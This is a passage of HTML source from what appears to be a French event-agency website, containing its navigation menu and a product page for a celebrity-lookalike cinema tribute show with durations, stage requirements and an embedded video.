         <li class="MenuItemContainer clearfix colelem" id="u97872"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u97896" href="activites.html" data-href="page:U460686"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97899-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>activités</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u182989"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u182990" href="olivier-sananes.html" data-href="page:U460853"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u182991-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Olivier SANANèS</p></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u459098"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u459099"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u459102-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>animations</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u459103"><!-- vertical box -->
        <ul class="SubMenuView transition clearfix colelem" id="u459104"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem" id="u459105"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459136" href="soirees-a-themes.html" data-href="page:U349328"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459137-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>soirées à thèmes</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u459106"><!-- vertical box --><ul class="SubMenuView transition clearfix colelem" id="u459107"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u459122"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459125" href="a-la-une.html" data-href="page:U444428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459127-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459127-2">à la une</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459115"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459116" href="evasion.html" data-href="page:U444886"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459117-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459117-2">évasion</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459108"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459109" href="flash-back.html" data-href="page:U445344"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459110-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459110-2">flash back</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459129"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459130" href="show-time.html" data-href="page:U445802"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459131-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459131-2">show time</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u533385"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u533409" href="welcome.html" data-href="page:U26040"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u533411-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>welcome</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u533386"><!-- vertical box --><ul class="SubMenuView transition clearfix colelem" id="u533387"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u533402"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u533403" href="humoristique.html" data-href="page:U532102"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u533406-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u533406-2">humoristique</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u533395"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u533396" href="original.html" data-href="page:U532542"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u533398-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u533398-2">original</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u533388"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u533389" href="musical.html" data-href="page:U532982"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u533390-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u533390-2">musical</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u459189"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459190" href="nos-artistes.html" data-href="page:U82022"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459191-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>nos artistes</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u459194"><!-- vertical box --><ul class="SubMenuView transition clearfix colelem" id="u459195"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u459203"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459204" href="deambulatoire.html" data-href="page:U106470"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459205-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459205-2">déambulatoire</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459224"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459225" href="les-etoiles-du-cabaret.html" data-href="page:U118884"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459226-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459226-2">LES ÉTOILES DU CABARET</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459196"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459199" href="la-danse-dans-tous-ses-etats.html" data-href="page:U148897"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459201-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459201-2">la danse dans tous ses états</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459210"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459211" href="tribute-shows.html" data-href="page:U190371"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459213-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459213-2">TRIBUTE SHOWS</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459217"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459218" href="tetes-d-affiche.html" data-href="page:U408876"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459219-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459219-2">TÊTES D'AFFICHE</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u459231"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459297" href="musique.html" data-href="page:U206096"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459300-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>musique</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u459232"><!-- vertical box --><ul class="SubMenuView transition clearfix colelem" id="u459233"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u459283"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459284" href="ca-va-jazzer.html" data-href="page:U206564"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459286-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459286-2">ça va jazzer !</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459248"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459251" href="classique.html" data-href="page:U220704"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459254-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459254-2">classique</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459234"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459237" href="pop-and-lounge.html" data-href="page:U234737"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459240-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459240-2">pop &amp; lounge</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459241"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459242" href="world-music.html" data-href="page:U254358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459244-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459244-2">world music</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459290"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459293" href="let-s-dance.html" data-href="page:U260211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459294-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459294-2">let's dance !</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459262"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459263" href="violonissimo.html" data-href="page:U262889"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459266-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459266-2">violonissimo</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459255"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459256" href="percussions.html" data-href="page:U265041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459258-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459258-2">percussions</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459276"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459279" href="french-touch.html" data-href="page:U269872"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459281-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459281-2">FRENCH TOUCH</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u459269"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459270" href="gospel---a-capella.html" data-href="page:U287605"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459272-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u459272-2">Gospel &amp; A-Capella</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u459182"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459183" href="ateliers-bien-etre-et-beaute.html" data-href="page:U178490"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459186-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>ateliers bien-être &amp; beauté</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u459140"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459141" href="la-gastronomie-fait-son-show.html" data-href="page:U289348"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459144-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>La gastronomie fait son show !</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u459161"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459162" href="ludique.html" data-href="page:U294929"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459164-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>ludique</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u459175"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459178" href="studio-photos.html" data-href="page:U301494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459180-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>studios photos</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u493787"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u493825" href="digital-et-nouvelles-technologies.html" data-href="page:U495308"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u493828-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u493828-2">digital &amp; new tech</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u493788"><!-- vertical box --><ul class="SubMenuView transition clearfix colelem" id="u493789"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u493818"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u493819" href="shows-digital.html" data-href="page:U495605"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u493822-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u493822-2">shows</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u493790"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u493793" href="deambulatoire-digital.html" data-href="page:U495928"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u493795-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u493795-2">déambulatoire</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u493804"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u493805" href="ateliers-digital.html" data-href="page:U496225"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u493808-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u493808-2">ateliers</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u459154"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix grpelem" id="u459157" href="team-bulding.html" data-href="page:U298011"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u459159-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>team building</p></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u97914"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97917" href="decor-et-technique.html" data-href="page:U382848"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97918-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>décor &amp; technique</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u97935"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97938" href="quelques-realisations.html" data-href="page:U448261"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97939-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>quelques réalisations</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u97921"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97924" href="references.html" data-href="page:U462205"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97926-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>nos références</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u97928"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97929" href="contact.html" data-href="page:U290257"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97931-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>CONTACT</p></div></a>
      </div>
     </nav>
     <a class="nonblock nontext clip_frame" id="u1113266" href="contact.html" data-href="page:U290257"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u1113262" data-orig-src="images/mail-agence-black-ose-4.svg?crc=199860696" onload="this.style.height=(this.offsetWidth*25/32.8125)+'px'" alt="" data-mu-svgfallback="images/mail-agence-black-ose-4_poster_.png?crc=3764203916" data-heightwidthratio="0.7575757575757576" data-image-width="33" data-image-height="25" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="clearfix grpelem shared_content" id="pu191746" data-content-guid="pu191746_content"><!-- column -->
     <div class="browser_width colelem shared_content" id="u191746-bw" data-content-guid="u191746-bw_content">
      <div class="museBGSize" id="u191746"><!-- group -->
       <div class="clearfix" id="u191746_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U191740-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix grpelem" id="u191740-8" data-muse-uid="U191740" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u191740-3">les stars du cinéma <span>en chanson</span></p>
         <p id="u191740-6"><span id="u191740-4">​</span><span class="actAsInlineDiv normal_text" id="u191741"><!-- content --><span class="actAsDiv excludeFromNormalFlow" id="u191742" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></span></span></p>
        </div>
        <!-- /m_editable -->
        <div class="size_fixed grpelem" id="u109296" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- custom html -->
         


<div class="qooqeesl">
 <div class="loader1"></div>
		<div class="decr"> L  O  A  D  I  N  G
		</div>
</div>


        </div>
       </div>
      </div>
     </div>
     <div class="browser_width colelem shared_content" id="u191763-bw" data-content-guid="u191763-bw_content">
      <div id="u191763"><!-- simple frame --></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U732784-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem shared_content" id="u732784-4" data-muse-uid="U732784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u732784-4_content"><!-- content -->
      <p id="u732784-2">Les stars du cinéma en chanson, sosie Marlène Dietrich, sosie Marilyn Monroe, Sosie de Brigitte Bardot, Sosie Liza Minnelli</p>
     </div>
     <!-- /m_editable -->
     <div class="clearfix colelem" id="pu191755-34"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U191755-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix grpelem shared_content" id="u191755-34" data-muse-uid="U191755" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u191755-34_content"><!-- content -->
       <p id="u191755-3"><span id="u191755">les stars du cinéma </span>en chanson</p>
       <p id="u191755-6"><span id="u191755-4">​</span><span class="actAsInlineDiv normal_text" id="u191756"><!-- content --><span class="actAsDiv excludeFromNormalFlow" id="u191757" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></span></span></p>
       <p id="u191755-7">&nbsp;</p>
       <p id="u191755-9">tribute shows</p>
       <p id="u191755-10">&nbsp;</p>
       <p id="u191755-13"><span id="u191755-11">À savoir </span><span class="actAsInlineDiv normal_text" id="u191758"><!-- content --><span class="actAsDiv clip_frame excludeFromNormalFlow" id="u191759" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- svg --><img class="actAsDiv svg temp_no_img_src" id="u191760" data-orig-src="images/point-exclamation-rose-ose.svg?crc=3843169665" width="17" height="53" alt="" data-mu-svgfallback="images/point-exclamation-rose-ose_poster_.png?crc=4259240083" src="images/blank.gif?crc=4208392903"/></span></span></p>
       <p id="u191755-14">&nbsp;</p>
       <p id="u191755-16">Show sur scène</p>
       <p id="u191755-18">(formules solo ou avec 2 danseurs)</p>
       <p id="u191755-19">&nbsp;</p>
       <p id="u191755-22">Durée :<span id="u191755-21"> 4 tableaux de 10 minutes chacun</span></p>
       <p id="u191755-24"><span id="u191755-23">(possibilité d’ajouter un 5e tableau « Dalida for ever »)</span></p>
       <p id="u191755-25">&nbsp;</p>
       <p id="u191755-28">Espace scénique minimum :<span id="u191755-27"> 4m x 3m</span></p>
       <p id="u191755-29">&nbsp;</p>
       <p id="u191755-32"><span id="u191755-30">​</span><span class="actAsInlineDiv normal_text" id="u491909"><!-- content --><!-- m_editable region-id="editable-static-tag-U491910-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link" data-ice-editable="link" --><a class="nonblock nontext actAsDiv transition rounded-corners clearfix excludeFromNormalFlow" id="u491910-4" href="contact.html" data-href="page:U290257" data-muse-uid="U491910" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><span class="actAsPara">une question ?</span></a><!-- /m_editable --></span></p>
      </div>
      <!-- /m_editable -->
      <div class="clearfix grpelem" id="pu191749"><!-- column -->
       <div class="colelem" id="u191749"><!-- custom html -->
        <iframe width="560" height="315" src="https://www.youtube.com/embed/_HKhljpNhc8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
       </div>
       <div class="colelem shared_content" id="u191750" data-content-guid="u191750_content"><!-- simple frame --></div>
       <!-- m_editable region-id="editable-static-tag-U191753-BP_infinity" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="clearfix colelem shared_content" id="u191753-14" data-muse-uid="U191753" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u191753-14_content"><!-- content -->
        <p id="u191753-3"><span id="u191753">Marlène Dietrich, Marilyn Monroe, Brigitte Bardot et Liza Minnelli</span>... Une star peut en cacher une autre !</p>
        <p id="u191753-4">&nbsp;</p>
        <p id="u191753-6">Découvrez cette chanteuse, véritable caméléon, qui se métamorphose en de multiples personnages icones du cinéma. Son physique exceptionnel et sa parfaite maîtrise du maquillage lui permettent d'approcher la perfection en matière de ressemblance et de transformation</p>
        <p id="u191753-7">&nbsp;</p>
        <p id="u191753-9">4 shows époustouflants en direct live accompagné de 2 danseurs.</p>
        <p id="u191753-10">&nbsp;</p>
        <p id="u191753-12">Idéal dans le cadre d’une soirée sur le thème du cinéma en animation interplat durant un dîner ou en happening durant un cocktail.</p>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <div class="clearfix colelem" id="pu191747"><!-- group -->
      <div class="kookoo size_fluid_width grpelem shared_content" id="u191747" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191747_content"><!-- custom html -->
       
 
 
  <div class="paparazzisFluidLoader">	
	</div>


      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191764" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191764_content"><!-- custom html -->
        <div class="u191764HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191764LI" height="auto" width=""> <h4 class="u191764HP1" style="line-height: 120%;"></h4> <p class="u191764HP2" style="line-height: 120%;"></p> </div> <div class="u191764E3 paparazzisJO" ></div> <div class="u191764E2B paparazzisIC2B"> <div class="u191764E2 paparazzisIC2" ></div> </div> <div class="u191764E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191748" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191748_content"><!-- custom html -->
        <div class="u191748HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191748LI" height="auto" width=""> <h4 class="u191748HP1" style="line-height: 120%;"></h4> <p class="u191748HP2" style="line-height: 120%;"></p> </div> <div class="u191748E3 paparazzisJO" ></div> <div class="u191748E2B paparazzisIC2B"> <div class="u191748E2 paparazzisIC2" ></div> </div> <div class="u191748E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191751" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191751_content"><!-- custom html -->
        <div class="u191751HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191751LI" height="auto" width=""> <h4 class="u191751HP1" style="line-height: 120%;"></h4> <p class="u191751HP2" style="line-height: 120%;"></p> </div> <div class="u191751E3 paparazzisJO" ></div> <div class="u191751E2B paparazzisIC2B"> <div class="u191751E2 paparazzisIC2" ></div> </div> <div class="u191751E paparazzisIC" ></div> 
      </div>
     </div>
     <div class="size_fluid_width colelem shared_content" id="u191752" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191752_content"><!-- custom html -->
       <div class="u191752HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191752LI" height="auto" width=""> <h4 class="u191752HP1" style="line-height: 120%;"></h4> <p class="u191752HP2" style="line-height: 120%;"></p> </div> <div class="u191752E3 paparazzisJO" ></div> <div class="u191752E2B paparazzisIC2B"> <div class="u191752E2 paparazzisIC2" ></div> </div> <div class="u191752E paparazzisIC" ></div> 
     </div>
     <div class="clearfix colelem shared_content" id="pu191739" data-content-guid="pu191739_content"><!-- group -->
      <div class="size_fluid_width grpelem" id="u191739" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx"><!-- custom html -->
        <div class="u191739HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191739LI" height="auto" width=""> <h4 class="u191739HP1" style="line-height: 120%;"></h4> <p class="u191739HP2" style="line-height: 120%;"></p> </div> <div class="u191739E3 paparazzisJO" ></div> <div class="u191739E2B paparazzisIC2B"> <div class="u191739E2 paparazzisIC2" ></div> </div> <div class="u191739E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem" id="u191744" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx"><!-- custom html -->
        <div class="u191744HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191744LI" height="auto" width=""> <h4 class="u191744HP1" style="line-height: 120%;"></h4> <p class="u191744HP2" style="line-height: 120%;"></p> </div> <div class="u191744E3 paparazzisJO" ></div> <div class="u191744E2B paparazzisIC2B"> <div class="u191744E2 paparazzisIC2" ></div> </div> <div class="u191744E paparazzisIC" ></div> 
      </div>
     </div>
     <div class="clearfix colelem" id="pu191743"><!-- group -->
      <div class="size_fluid_width grpelem shared_content" id="u191743" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191743_content"><!-- custom html -->
        <div class="u191743HP paparazzisHP" style="position: absolute; width: 100%"> <img src="" class="paparazzisLI u191743LI" height="auto" width=""> <h4 class="u191743HP1" style="line-height: 120%;"></h4> <p class="u191743HP2" style="line-height: 120%;"></p> </div> <div class="u191743E3 paparazzisJO" ></div> <div class="u191743E2B paparazzisIC2B"> <div class="u191743E2 paparazzisIC2" ></div> </div> <div class="u191743E paparazzisIC" ></div> 
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u191745" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u191745_content"><!-- custom html -->
